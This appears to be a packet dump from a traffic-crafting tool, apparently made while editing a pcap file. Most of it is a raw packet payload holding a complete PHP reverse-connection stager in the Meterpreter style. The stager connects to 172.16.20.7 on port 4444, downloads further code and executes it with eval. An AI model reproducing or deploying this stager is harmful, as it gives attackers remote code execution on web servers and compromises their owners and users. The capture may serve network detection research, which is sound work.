 urgptr = 0
options = []
###[ Raw ]###
load = '/*<?php /**/ error_reporting(0); $ip = \'172.16.20.7\'; $port = 444
4; if (($f = \'stream_socket_client\') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}")
; $s_type = \'stream\'; } if (!$s && ($f = \'fsockopen\') && is_callable($f)) { $s = $f($ip
, $port); $s_type = \'stream\'; } if (!$s && ($f = \'socket_create\') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
{ die(); } $s_type = \'socket\'; } if (!$s_type) { die(\'no socket funcs\'); } if (!$s) {
die(\'no socket\'); } switch ($s_type) { case \'stream\': $len = fread($s, 4); break; case
\'socket\': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $
len); $len = $a[\'len\']; $b = \'\'; while (strlen($b) < $len) { switch ($s_type) { case \'
stream\': $b .= fread($s, $len-strlen($b)); break; case \'socket\': $b .= socket_read($s, $
len-strlen($b)); break; } } $GLOBALS[\'msgsock\'] = $s; $GLOBALS[\'msgsock_type\'] = $s_typ
e; eval($b); die();\n\n'
New pcap file: edited_replace_method_7103_.pcap